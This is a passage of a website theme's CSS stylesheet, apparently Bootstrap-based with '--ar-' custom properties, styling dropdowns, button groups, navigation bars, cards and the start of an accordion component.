    --ar-dropdown-divider-bg: var(--ar-border-color);
    --ar-dropdown-divider-margin-y: 0.375rem;
    --ar-dropdown-box-shadow: 0 0.4375rem 1.25rem rgba(208, 208, 196, 0.32);
    --ar-dropdown-link-color: var(--ar-gray-800);
    --ar-dropdown-link-hover-color: var(--ar-primary);
    --ar-dropdown-link-hover-bg: transparent;
    --ar-dropdown-link-active-color: var(--ar-primary);
    --ar-dropdown-link-active-bg: transparent;
    --ar-dropdown-link-disabled-color: var(--ar-gray-600);
    --ar-dropdown-item-padding-x: 1.25rem;
    --ar-dropdown-item-padding-y: 0.375rem;
    --ar-dropdown-header-color: var(--ar-gray-900);
    --ar-dropdown-header-padding-x: 1.25rem;
    --ar-dropdown-header-padding-y: 0.75rem;
    position: absolute;
    z-index: var(--ar-dropdown-zindex);
    display: none;
    min-width: var(--ar-dropdown-min-width);
    padding: var(--ar-dropdown-padding-y) var(--ar-dropdown-padding-x);
    margin: 0;
    font-size: var(--ar-dropdown-font-size);
    color: var(--ar-dropdown-color);
    text-align: left;
    list-style: none;
    background-color: var(--ar-dropdown-bg);
    background-clip: padding-box;
    border: var(--ar-dropdown-border-width) solid var(--ar-dropdown-border-color);
    border-radius: var(--ar-dropdown-border-radius)
}

.dropdown-menu[data-bs-popper] {
    top: 100%;
    left: 0;
    margin-top: var(--ar-dropdown-spacer)
}

.dropdown-menu-start {
    --bs-position: start
}

.dropdown-menu-start[data-bs-popper] {
    right: auto;
    left: 0
}

.dropdown-menu-end {
    --bs-position: end
}

.dropdown-menu-end[data-bs-popper] {
    right: 0;
    left: auto
}

@media(min-width: 576px) {
    .dropdown-menu-sm-start {
        --bs-position: start
    }

    .dropdown-menu-sm-start[data-bs-popper] {
        right: auto;
        left: 0
    }

    .dropdown-menu-sm-end {
        --bs-position: end
    }

    .dropdown-menu-sm-end[data-bs-popper] {
        right: 0;
        left: auto
    }
}

@media(min-width: 768px) {
    .dropdown-menu-md-start {
        --bs-position: start
    }

    .dropdown-menu-md-start[data-bs-popper] {
        right: auto;
        left: 0
    }

    .dropdown-menu-md-end {
        --bs-position: end
    }

    .dropdown-menu-md-end[data-bs-popper] {
        right: 0;
        left: auto
    }
}

@media(min-width: 992px) {
    .dropdown-menu-lg-start {
        --bs-position: start
    }

    .dropdown-menu-lg-start[data-bs-popper] {
        right: auto;
        left: 0
    }

    .dropdown-menu-lg-end {
        --bs-position: end
    }

    .dropdown-menu-lg-end[data-bs-popper] {
        right: 0;
        left: auto
    }
}

@media(min-width: 1200px) {
    .dropdown-menu-xl-start {
        --bs-position: start
    }

    .dropdown-menu-xl-start[data-bs-popper] {
        right: auto;
        left: 0
    }

    .dropdown-menu-xl-end {
        --bs-position: end
    }

    .dropdown-menu-xl-end[data-bs-popper] {
        right: 0;
        left: auto
    }
}

@media(min-width: 1400px) {
    .dropdown-menu-xxl-start {
        --bs-position: start
    }

    .dropdown-menu-xxl-start[data-bs-popper] {
        right: auto;
        left: 0
    }

    .dropdown-menu-xxl-end {
        --bs-position: end
    }

    .dropdown-menu-xxl-end[data-bs-popper] {
        right: 0;
        left: auto
    }
}

.dropup .dropdown-menu[data-bs-popper] {
    top: auto;
    bottom: 100%;
    margin-top: 0;
    margin-bottom: var(--ar-dropdown-spacer)
}

.dropup .dropdown-toggle::after {
    display: inline-block;
    margin-left: .15em;
    vertical-align: .255em;
    content: "";
    border-top: 0;
    border-right: .3em solid rgba(0, 0, 0, 0);
    border-bottom: .3em solid;
    border-left: .3em solid rgba(0, 0, 0, 0)
}

.dropup .dropdown-toggle:empty::after {
    margin-left: 0
}

.dropend .dropdown-menu[data-bs-popper] {
    top: 0;
    right: auto;
    left: 100%;
    margin-top: 0;
    margin-left: var(--ar-dropdown-spacer)
}

.dropend .dropdown-toggle::after {
    display: inline-block;
    margin-left: .15em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid rgba(0, 0, 0, 0);
    border-right: 0;
    border-bottom: .3em solid rgba(0, 0, 0, 0);
    border-left: .3em solid
}

.dropend .dropdown-toggle:empty::after {
    margin-left: 0
}

.dropend .dropdown-toggle::after {
    vertical-align: 0
}

.dropstart .dropdown-menu[data-bs-popper] {
    top: 0;
    right: 100%;
    left: auto;
    margin-top: 0;
    margin-right: var(--ar-dropdown-spacer)
}

.dropstart .dropdown-toggle::after {
    display: inline-block;
    margin-left: .15em;
    vertical-align: .255em;
    content: ""
}

.dropstart .dropdown-toggle::after {
    display: none
}

.dropstart .dropdown-toggle::before {
    display: inline-block;
    margin-right: .15em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid rgba(0, 0, 0, 0);
    border-right: .3em solid;
    border-bottom: .3em solid rgba(0, 0, 0, 0)
}

.dropstart .dropdown-toggle:empty::after {
    margin-left: 0
}

.dropstart .dropdown-toggle::before {
    vertical-align: 0
}

.dropdown-divider {
    height: 0;
    margin: var(--ar-dropdown-divider-margin-y) 0;
    overflow: hidden;
    border-top: 1px solid var(--ar-dropdown-divider-bg);
    opacity: 1
}

.dropdown-item {
    display: block;
    width: 100%;
    padding: var(--ar-dropdown-item-padding-y) var(--ar-dropdown-item-padding-x);
    clear: both;
    font-weight: 400;
    color: var(--ar-dropdown-link-color);
    text-align: inherit;
    text-decoration: none;
    white-space: nowrap;
    background-color: rgba(0, 0, 0, 0);
    border: 0
}

.dropdown-item:hover,
.dropdown-item:focus {
    color: var(--ar-dropdown-link-hover-color);
    background-color: var(--ar-dropdown-link-hover-bg)
}

.dropdown-item.active,
.dropdown-item:active {
    color: var(--ar-dropdown-link-active-color);
    text-decoration: none;
    background-color: var(--ar-dropdown-link-active-bg)
}

.dropdown-item.disabled,
.dropdown-item:disabled {
    color: var(--ar-dropdown-link-disabled-color);
    pointer-events: none;
    background-color: rgba(0, 0, 0, 0)
}

.dropdown-menu.show {
    display: block
}

.dropdown-header {
    display: block;
    padding: var(--ar-dropdown-header-padding-y) var(--ar-dropdown-header-padding-x);
    margin-bottom: 0;
    font-size: calc(var(--ar-body-font-size) * 0.875);
    color: var(--ar-dropdown-header-color);
    white-space: nowrap
}

.dropdown-item-text {
    display: block;
    padding: var(--ar-dropdown-item-padding-y) var(--ar-dropdown-item-padding-x);
    color: var(--ar-dropdown-link-color)
}

.dropdown-menu-dark,
.dark-mode .dropdown-menu:not(.ignore-dark-mode) {
    --ar-dropdown-color: rgba(255, 255, 255, 0.7);
    --ar-dropdown-bg: var(--ar-dark);
    --ar-dropdown-border-color: rgba(255, 255, 255, 0.13);
    --ar-dropdown-box-shadow: 0 0.4375rem 1.25rem rgba(0, 0, 0, 0.4);
    --ar-dropdown-link-color: rgba(255, 255, 255, 0.9);
    --ar-dropdown-link-hover-color: var(--ar-primary);
    --ar-dropdown-divider-bg: rgba(255, 255, 255, 0.13);
    --ar-dropdown-link-hover-bg: transparent;
    --ar-dropdown-link-active-color: var(--ar-primary);
    --ar-dropdown-link-active-bg: transparent;
    --ar-dropdown-link-disabled-color: rgba(255, 255, 255, 0.5);
    --ar-dropdown-header-color: #fff
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-flex;
    vertical-align: middle
}

.btn-group>.btn,
.btn-group-vertical>.btn {
    position: relative;
    flex: 1 1 auto
}

.btn-group>.btn-check:checked+.btn,
.btn-group>.btn-check:focus+.btn,
.btn-group>.btn:hover,
.btn-group>.btn:focus,
.btn-group>.btn:active,
.btn-group>.btn.active,
.btn-group-vertical>.btn-check:checked+.btn,
.btn-group-vertical>.btn-check:focus+.btn,
.btn-group-vertical>.btn:hover,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn.active {
    z-index: 1
}

.btn-toolbar {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start
}

.btn-toolbar .input-group {
    width: auto
}

.btn-group {
    border-radius: var(--ar-border-radius)
}

.btn-group>:not(.btn-check:first-child)+.btn,
.btn-group>.btn-group:not(:first-child) {
    margin-left: -var(--ar-border-width)
}

.btn-group>.btn:not(:last-child):not(.dropdown-toggle),
.btn-group>.btn.dropdown-toggle-split:first-child,
.btn-group>.btn-group:not(:last-child)>.btn {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.btn-group>.btn:nth-child(n+3),
.btn-group>:not(.btn-check)+.btn,
.btn-group>.btn-group:not(:first-child)>.btn {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.dropdown-toggle-split {
    padding-right: 1.3125rem;
    padding-left: 1.3125rem
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropend .dropdown-toggle-split::after {
    margin-left: 0
}

.dropstart .dropdown-toggle-split::before {
    margin-right: 0
}

.btn-sm+.dropdown-toggle-split,
.btn-group-sm>.btn+.dropdown-toggle-split {
    padding-right: .9375rem;
    padding-left: .9375rem
}

.btn-lg+.dropdown-toggle-split,
.btn-group-lg>.btn+.dropdown-toggle-split {
    padding-right: 1.5rem;
    padding-left: 1.5rem
}

.btn-group-vertical {
    flex-direction: column;
    align-items: flex-start;
    justify-content: center
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group {
    width: 100%
}

.btn-group-vertical>.btn:not(:first-child),
.btn-group-vertical>.btn-group:not(:first-child) {
    margin-top: -var(--ar-border-width)
}

.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical>.btn-group:not(:last-child)>.btn {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.btn-group-vertical>.btn~.btn,
.btn-group-vertical>.btn-group:not(:first-child)>.btn {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.nav {
    --ar-nav-link-padding-x: 1.75rem;
    --ar-nav-link-padding-y: 0.725rem;
    --ar-nav-link-font-weight: 500;
    --ar-nav-link-color: var(--ar-gray-800);
    --ar-nav-link-hover-color: var(--ar-primary);
    --ar-nav-link-disabled-color: var(--ar-gray-600);
    display: flex;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}

.nav-link {
    display: block;
    padding: var(--ar-nav-link-padding-y) var(--ar-nav-link-padding-x);
    font-size: var(--ar-nav-link-font-size);
    font-weight: var(--ar-nav-link-font-weight);
    color: var(--ar-nav-link-color);
    text-decoration: none;
    transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out
}

@media(prefers-reduced-motion: reduce) {
    .nav-link {
        transition: none
    }
}

.nav-link:hover,
.nav-link:focus {
    color: var(--ar-nav-link-hover-color)
}

.nav-link.disabled {
    color: var(--ar-nav-link-disabled-color);
    pointer-events: none;
    cursor: default
}

.nav-tabs {
    --ar-nav-tabs-border-width: var(--ar-border-width);
    --ar-nav-tabs-border-color: transparent;
    --ar-nav-tabs-border-radius: var(--ar-border-radius);
    --ar-nav-tabs-link-hover-border-color: transparent;
    --ar-nav-tabs-link-active-color: var(--ar-primary);
    --ar-nav-tabs-link-active-bg: transparent;
    --ar-nav-tabs-link-active-border-color: var(--ar-primary);
    border-bottom: var(--ar-nav-tabs-border-width) solid var(--ar-nav-tabs-border-color)
}

.nav-tabs .nav-link {
    margin-bottom: calc(-1*var(--ar-nav-tabs-border-width));
    background: none;
    border: var(--ar-nav-tabs-border-width) solid rgba(0, 0, 0, 0);
    border-top-left-radius: var(--ar-nav-tabs-border-radius);
    border-top-right-radius: var(--ar-nav-tabs-border-radius)
}

.nav-tabs .nav-link:hover,
.nav-tabs .nav-link:focus {
    isolation: isolate;
    border-color: var(--ar-nav-tabs-link-hover-border-color)
}

.nav-tabs .nav-link.disabled,
.nav-tabs .nav-link:disabled {
    color: var(--ar-nav-link-disabled-color);
    background-color: rgba(0, 0, 0, 0);
    border-color: rgba(0, 0, 0, 0)
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
    color: var(--ar-nav-tabs-link-active-color);
    background-color: var(--ar-nav-tabs-link-active-bg);
    border-color: var(--ar-nav-tabs-link-active-border-color)
}

.nav-tabs .dropdown-menu {
    margin-top: calc(-1*var(--ar-nav-tabs-border-width));
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.nav-pills {
    --ar-nav-pills-border-radius: 50rem;
    --ar-nav-pills-link-active-color: #fff;
    --ar-nav-pills-link-active-bg: var(--ar-primary)
}

.nav-pills .nav-link {
    background: none;
    border: 0;
    border-radius: var(--ar-nav-pills-border-radius)
}

.nav-pills .nav-link:disabled {
    color: var(--ar-nav-link-disabled-color);
    background-color: rgba(0, 0, 0, 0);
    border-color: rgba(0, 0, 0, 0)
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
    color: var(--ar-nav-pills-link-active-color);
    background-color: var(--ar-nav-pills-link-active-bg)
}

.nav-fill>.nav-link,
.nav-fill .nav-item {
    flex: 1 1 auto;
    text-align: center
}

.nav-justified>.nav-link,
.nav-justified .nav-item {
    flex-basis: 0;
    flex-grow: 1;
    text-align: center
}

.nav-fill .nav-item .nav-link,
.nav-justified .nav-item .nav-link {
    width: 100%
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.navbar {
    --ar-navbar-padding-x: 0;
    --ar-navbar-padding-y: 0.75rem;
    --ar-navbar-color: var(--ar-gray-800);
    --ar-navbar-hover-color: var(--ar-primary);
    --ar-navbar-disabled-color: var(--ar-gray-600);
    --ar-navbar-active-color: var(--ar-primary);
    --ar-navbar-brand-padding-y: 0.5rem;
    --ar-navbar-brand-margin-end: 1rem;
    --ar-navbar-brand-font-size: 1.375rem;
    --ar-navbar-brand-color: var(--ar-gray-800);
    --ar-navbar-brand-hover-color: var(--ar-gray-800);
    --ar-navbar-nav-link-padding-x: 1rem;
    --ar-navbar-toggler-padding-y: 0.625rem;
    --ar-navbar-toggler-padding-x: 0.25rem;
    --ar-navbar-toggler-font-size: calc(var(--ar-body-font-size) * 1.125);
    --ar-navbar-toggler-icon-bg: initial;
    --ar-navbar-toggler-border-color: transparent;
    --ar-navbar-toggler-border-radius: 0;
    --ar-navbar-toggler-focus-width: 0;
    --ar-navbar-toggler-transition: box-shadow 0.15s ease-in-out;
    position: relative;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    padding: var(--ar-navbar-padding-y) var(--ar-navbar-padding-x)
}

.navbar>.container,
.navbar>.container-fluid,
.navbar>.container-sm,
.navbar>.container-md,
.navbar>.container-lg,
.navbar>.container-xl,
.navbar>.container-xxl {
    display: flex;
    flex-wrap: inherit;
    align-items: center;
    justify-content: space-between
}

.navbar-brand {
    padding-top: var(--ar-navbar-brand-padding-y);
    padding-bottom: var(--ar-navbar-brand-padding-y);
    margin-right: var(--ar-navbar-brand-margin-end);
    font-size: var(--ar-navbar-brand-font-size);
    color: var(--ar-navbar-brand-color);
    text-decoration: none;
    white-space: nowrap
}

.navbar-brand:hover,
.navbar-brand:focus {
    color: var(--ar-navbar-brand-hover-color)
}

.navbar-nav {
    --ar-nav-link-padding-x: 0;
    --ar-nav-link-padding-y: 0.725rem;
    --ar-nav-link-font-weight: 500;
    --ar-nav-link-color: var(--ar-navbar-color);
    --ar-nav-link-hover-color: var(--ar-navbar-hover-color);
    --ar-nav-link-disabled-color: var(--ar-navbar-disabled-color);
    display: flex;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}

.navbar-nav .show>.nav-link,
.navbar-nav .nav-link.active {
    color: var(--ar-navbar-active-color)
}

.navbar-nav .dropdown-menu {
    position: static
}

.navbar-text {
    padding-top: .725rem;
    padding-bottom: .725rem;
    color: var(--ar-navbar-color)
}

.navbar-text a,
.navbar-text a:hover,
.navbar-text a:focus {
    color: var(--ar-navbar-active-color)
}

.navbar-collapse {
    flex-basis: 100%;
    flex-grow: 1;
    align-items: center
}

.navbar-toggler {
    padding: var(--ar-navbar-toggler-padding-y) var(--ar-navbar-toggler-padding-x);
    font-size: var(--ar-navbar-toggler-font-size);
    line-height: 1;
    color: var(--ar-navbar-color);
    background-color: rgba(0, 0, 0, 0);
    border: var(--ar-border-width) solid var(--ar-navbar-toggler-border-color);
    border-radius: var(--ar-navbar-toggler-border-radius);
    transition: var(--ar-navbar-toggler-transition)
}

@media(prefers-reduced-motion: reduce) {
    .navbar-toggler {
        transition: none
    }
}

.navbar-toggler:hover {
    text-decoration: none
}

.navbar-toggler:focus {
    text-decoration: none;
    outline: 0;
    box-shadow: 0 0 0 var(--ar-navbar-toggler-focus-width)
}

.navbar-toggler-icon {
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    background-image: var(--ar-navbar-toggler-icon-bg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100%
}

.navbar-nav-scroll {
    max-height: var(--ar-scroll-height, 75vh);
    overflow-y: auto
}

@media(min-width: 576px) {
    .navbar-expand-sm {
        flex-wrap: nowrap;
        justify-content: flex-start
    }

    .navbar-expand-sm .navbar-nav {
        flex-direction: row
    }

    .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute
    }

    .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: var(--ar-navbar-nav-link-padding-x);
        padding-left: var(--ar-navbar-nav-link-padding-x)
    }

    .navbar-expand-sm .navbar-nav-scroll {
        overflow: visible
    }

    .navbar-expand-sm .navbar-collapse {
        display: flex !important;
        flex-basis: auto
    }

    .navbar-expand-sm .navbar-toggler {
        display: none
    }

    .navbar-expand-sm .offcanvas {
        position: static;
        z-index: auto;
        flex-grow: 1;
        width: auto !important;
        height: auto !important;
        visibility: visible !important;
        background-color: rgba(0, 0, 0, 0) !important;
        border: 0 !important;
        transform: none !important;
        transition: none
    }

    .navbar-expand-sm .offcanvas .offcanvas-header {
        display: none
    }

    .navbar-expand-sm .offcanvas .offcanvas-body {
        display: flex;
        flex-grow: 0;
        padding: 0;
        overflow-y: visible
    }
}

@media(min-width: 768px) {
    .navbar-expand-md {
        flex-wrap: nowrap;
        justify-content: flex-start
    }

    .navbar-expand-md .navbar-nav {
        flex-direction: row
    }

    .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute
    }

    .navbar-expand-md .navbar-nav .nav-link {
        padding-right: var(--ar-navbar-nav-link-padding-x);
        padding-left: var(--ar-navbar-nav-link-padding-x)
    }

    .navbar-expand-md .navbar-nav-scroll {
        overflow: visible
    }

    .navbar-expand-md .navbar-collapse {
        display: flex !important;
        flex-basis: auto
    }

    .navbar-expand-md .navbar-toggler {
        display: none
    }

    .navbar-expand-md .offcanvas {
        position: static;
        z-index: auto;
        flex-grow: 1;
        width: auto !important;
        height: auto !important;
        visibility: visible !important;
        background-color: rgba(0, 0, 0, 0) !important;
        border: 0 !important;
        transform: none !important;
        transition: none
    }

    .navbar-expand-md .offcanvas .offcanvas-header {
        display: none
    }

    .navbar-expand-md .offcanvas .offcanvas-body {
        display: flex;
        flex-grow: 0;
        padding: 0;
        overflow-y: visible
    }
}

@media(min-width: 992px) {
    .navbar-expand-lg {
        flex-wrap: nowrap;
        justify-content: flex-start
    }

    .navbar-expand-lg .navbar-nav {
        flex-direction: row
    }

    .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute
    }

    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: var(--ar-navbar-nav-link-padding-x);
        padding-left: var(--ar-navbar-nav-link-padding-x)
    }

    .navbar-expand-lg .navbar-nav-scroll {
        overflow: visible
    }

    .navbar-expand-lg .navbar-collapse {
        display: flex !important;
        flex-basis: auto
    }

    .navbar-expand-lg .navbar-toggler {
        display: none
    }

    .navbar-expand-lg .offcanvas {
        position: static;
        z-index: auto;
        flex-grow: 1;
        width: auto !important;
        height: auto !important;
        visibility: visible !important;
        background-color: rgba(0, 0, 0, 0) !important;
        border: 0 !important;
        transform: none !important;
        transition: none
    }

    .navbar-expand-lg .offcanvas .offcanvas-header {
        display: none
    }

    .navbar-expand-lg .offcanvas .offcanvas-body {
        display: flex;
        flex-grow: 0;
        padding: 0;
        overflow-y: visible
    }
}

@media(min-width: 1200px) {
    .navbar-expand-xl {
        flex-wrap: nowrap;
        justify-content: flex-start
    }

    .navbar-expand-xl .navbar-nav {
        flex-direction: row
    }

    .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute
    }

    .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: var(--ar-navbar-nav-link-padding-x);
        padding-left: var(--ar-navbar-nav-link-padding-x)
    }

    .navbar-expand-xl .navbar-nav-scroll {
        overflow: visible
    }

    .navbar-expand-xl .navbar-collapse {
        display: flex !important;
        flex-basis: auto
    }

    .navbar-expand-xl .navbar-toggler {
        display: none
    }

    .navbar-expand-xl .offcanvas {
        position: static;
        z-index: auto;
        flex-grow: 1;
        width: auto !important;
        height: auto !important;
        visibility: visible !important;
        background-color: rgba(0, 0, 0, 0) !important;
        border: 0 !important;
        transform: none !important;
        transition: none
    }

    .navbar-expand-xl .offcanvas .offcanvas-header {
        display: none
    }

    .navbar-expand-xl .offcanvas .offcanvas-body {
        display: flex;
        flex-grow: 0;
        padding: 0;
        overflow-y: visible
    }
}

@media(min-width: 1400px) {
    .navbar-expand-xxl {
        flex-wrap: nowrap;
        justify-content: flex-start
    }

    .navbar-expand-xxl .navbar-nav {
        flex-direction: row
    }

    .navbar-expand-xxl .navbar-nav .dropdown-menu {
        position: absolute
    }

    .navbar-expand-xxl .navbar-nav .nav-link {
        padding-right: var(--ar-navbar-nav-link-padding-x);
        padding-left: var(--ar-navbar-nav-link-padding-x)
    }

    .navbar-expand-xxl .navbar-nav-scroll {
        overflow: visible
    }

    .navbar-expand-xxl .navbar-collapse {
        display: flex !important;
        flex-basis: auto
    }

    .navbar-expand-xxl .navbar-toggler {
        display: none
    }

    .navbar-expand-xxl .offcanvas {
        position: static;
        z-index: auto;
        flex-grow: 1;
        width: auto !important;
        height: auto !important;
        visibility: visible !important;
        background-color: rgba(0, 0, 0, 0) !important;
        border: 0 !important;
        transform: none !important;
        transition: none
    }

    .navbar-expand-xxl .offcanvas .offcanvas-header {
        display: none
    }

    .navbar-expand-xxl .offcanvas .offcanvas-body {
        display: flex;
        flex-grow: 0;
        padding: 0;
        overflow-y: visible
    }
}

.navbar-expand {
    flex-wrap: nowrap;
    justify-content: flex-start
}

.navbar-expand .navbar-nav {
    flex-direction: row
}

.navbar-expand .navbar-nav .dropdown-menu {
    position: absolute
}

.navbar-expand .navbar-nav .nav-link {
    padding-right: var(--ar-navbar-nav-link-padding-x);
    padding-left: var(--ar-navbar-nav-link-padding-x)
}

.navbar-expand .navbar-nav-scroll {
    overflow: visible
}

.navbar-expand .navbar-collapse {
    display: flex !important;
    flex-basis: auto
}

.navbar-expand .navbar-toggler {
    display: none
}

.navbar-expand .offcanvas {
    position: static;
    z-index: auto;
    flex-grow: 1;
    width: auto !important;
    height: auto !important;
    visibility: visible !important;
    background-color: rgba(0, 0, 0, 0) !important;
    border: 0 !important;
    transform: none !important;
    transition: none
}

.navbar-expand .offcanvas .offcanvas-header {
    display: none
}

.navbar-expand .offcanvas .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible
}

.navbar-dark {
    --ar-navbar-color: rgba(255, 255, 255, 0.9);
    --ar-navbar-hover-color: var(--ar-primary);
    --ar-navbar-disabled-color: rgba(255, 255, 255, 0.5);
    --ar-navbar-active-color: var(--ar-primary);
    --ar-navbar-brand-color: #fff;
    --ar-navbar-brand-hover-color: #fff;
    --ar-navbar-toggler-border-color: transparent;
    --ar-navbar-toggler-icon-bg: initial
}

.card {
    --ar-card-spacer-y: 2.375rem;
    --ar-card-spacer-x: 2.375rem;
    --ar-card-title-spacer-y: 1rem;
    --ar-card-border-width: var(--ar-border-width);
    --ar-card-border-color: var(--ar-border-color);
    --ar-card-border-radius: var(--ar-border-radius-2xl);
    --ar-card-box-shadow: ;
    --ar-card-inner-border-radius: calc(var(--ar-border-radius-2xl) - (var(--ar-border-width)));
    --ar-card-cap-padding-y: 1.5rem;
    --ar-card-cap-padding-x: 2.375rem;
    --ar-card-cap-bg: transparent;
    --ar-card-cap-color: ;
    --ar-card-height: ;
    --ar-card-color: var(--ar-body-color);
    --ar-card-bg: #fff;
    --ar-card-img-overlay-padding: 1rem;
    --ar-card-group-margin: 0.75rem;
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    height: var(--ar-card-height);
    word-wrap: break-word;
    background-color: var(--ar-card-bg);
    background-clip: border-box;
    border: var(--ar-card-border-width) solid var(--ar-card-border-color);
    border-radius: var(--ar-card-border-radius)
}

.card>hr {
    margin-right: 0;
    margin-left: 0
}

.card>.list-group {
    border-top: inherit;
    border-bottom: inherit
}

.card>.list-group:first-child {
    border-top-width: 0;
    border-top-left-radius: var(--ar-card-inner-border-radius);
    border-top-right-radius: var(--ar-card-inner-border-radius)
}

.card>.list-group:last-child {
    border-bottom-width: 0;
    border-bottom-right-radius: var(--ar-card-inner-border-radius);
    border-bottom-left-radius: var(--ar-card-inner-border-radius)
}

.card>.card-header+.list-group,
.card>.list-group+.card-footer {
    border-top: 0
}

.card-body {
    flex: 1 1 auto;
    padding: var(--ar-card-spacer-y) var(--ar-card-spacer-x);
    color: var(--ar-card-color)
}

.card-title {
    margin-bottom: var(--ar-card-title-spacer-y)
}

.card-subtitle {
    margin-top: calc(-0.5*var(--ar-card-title-spacer-y));
    margin-bottom: 0
}

.card-text:last-child {
    margin-bottom: 0
}

.card-link+.card-link {
    margin-left: var(--ar-card-spacer-x)
}

.card-header {
    padding: var(--ar-card-cap-padding-y) var(--ar-card-cap-padding-x);
    margin-bottom: 0;
    color: var(--ar-card-cap-color);
    background-color: var(--ar-card-cap-bg);
    border-bottom: var(--ar-card-border-width) solid var(--ar-card-border-color)
}

.card-header:first-child {
    border-radius: var(--ar-card-inner-border-radius) var(--ar-card-inner-border-radius) 0 0
}

.card-footer {
    padding: var(--ar-card-cap-padding-y) var(--ar-card-cap-padding-x);
    color: var(--ar-card-cap-color);
    background-color: var(--ar-card-cap-bg);
    border-top: var(--ar-card-border-width) solid var(--ar-card-border-color)
}

.card-footer:last-child {
    border-radius: 0 0 var(--ar-card-inner-border-radius) var(--ar-card-inner-border-radius)
}

.card-header-tabs {
    margin-right: calc(-0.5*var(--ar-card-cap-padding-x));
    margin-bottom: calc(-1*var(--ar-card-cap-padding-y));
    margin-left: calc(-0.5*var(--ar-card-cap-padding-x));
    border-bottom: 0
}

.card-header-tabs .nav-link.active {
    background-color: var(--ar-card-bg);
    border-bottom-color: var(--ar-card-bg)
}

.card-header-pills {
    margin-right: calc(-0.5*var(--ar-card-cap-padding-x));
    margin-left: calc(-0.5*var(--ar-card-cap-padding-x))
}

.card-img-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: var(--ar-card-img-overlay-padding);
    border-radius: var(--ar-card-inner-border-radius)
}

.card-img,
.card-img-top,
.card-img-bottom {
    width: 100%
}

.card-img,
.card-img-top {
    border-top-left-radius: var(--ar-card-inner-border-radius);
    border-top-right-radius: var(--ar-card-inner-border-radius)
}

.card-img,
.card-img-bottom {
    border-bottom-right-radius: var(--ar-card-inner-border-radius);
    border-bottom-left-radius: var(--ar-card-inner-border-radius)
}

.card-group>.card {
    margin-bottom: var(--ar-card-group-margin)
}

@media(min-width: 576px) {
    .card-group {
        display: flex;
        flex-flow: row wrap
    }

    .card-group>.card {
        flex: 1 0 0%;
        margin-bottom: 0
    }

    .card-group>.card+.card {
        margin-left: 0;
        border-left: 0
    }

    .card-group>.card:not(:last-child) {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0
    }

    .card-group>.card:not(:last-child) .card-img-top,
    .card-group>.card:not(:last-child) .card-header {
        border-top-right-radius: 0
    }

    .card-group>.card:not(:last-child) .card-img-bottom,
    .card-group>.card:not(:last-child) .card-footer {
        border-bottom-right-radius: 0
    }

    .card-group>.card:not(:first-child) {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0
    }

    .card-group>.card:not(:first-child) .card-img-top,
    .card-group>.card:not(:first-child) .card-header {
        border-top-left-radius: 0
    }

    .card-group>.card:not(:first-child) .card-img-bottom,
    .card-group>.card:not(:first-child) .card-footer {
        border-bottom-left-radius: 0
    }
}

.accordion {
    --ar-accordion-color: #576071;
    --ar-accordion-bg: #f6f9fc;
    --ar-accordion-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, border-radius 0.15s ease;
    --ar-accordion-border-color: var(--ar-border-color);
    --ar-accordion-border-width: 0;
    --ar-accordion-border-radius: var(--ar-border-radius-lg);
    --ar-accordion-inner-border-radius: calc(var(--ar-border-radius-lg) - 0);
    --ar-accordion-btn-padding-x: 1.5rem;
    --ar-accordion-btn-padding-y: 1.5rem;
    --ar-accordion-btn-color: #434a57;
    --ar-accordion-btn-bg: transparent;
    --ar-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23434a57'%3e%3cpath d='M.5 6.3c.6-.6 1.6-.6 2.3 0l9.3 9.3 9.3-9.3c.6-.6 1.6-.6 2.3 0 .6.6.6 1.6 0 2.3L13.3 18.8c-.6.6-1.6.6-2.3 0L.8 8.5c-.9-.8-.9-1.6-.3-2.2z'/%3e%3c/svg%3e");
    --ar-accordion-btn-icon-width: calc(var(--ar-body-font-size) * 0.75);
    --ar-accordion-btn-icon-transform: rotate(-180deg);
    --ar-accordion-btn-icon-transition: transform 0.2s ease-in-out;
